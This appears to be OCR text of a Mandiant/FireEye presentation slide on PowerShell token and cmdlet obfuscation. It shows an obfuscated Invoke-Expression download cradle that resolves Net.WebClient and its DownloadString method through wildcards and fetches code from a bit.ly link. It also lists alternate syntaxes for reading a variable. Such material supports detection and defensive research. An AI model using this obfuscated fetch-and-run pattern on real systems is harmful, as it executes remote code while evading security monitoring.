 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e
(Get-Variable _ -ValueOnly)
GV
Variable
(Get-Item Variable:_).Value
GI :\_
Item :/_
(Get-ChildItem Variable:_).Value
GCI :\_
ChildItem :/_
DIR
LS
MANDIANT
A FireEye® Company
FireEye
MANDIANT
A FireEye® Company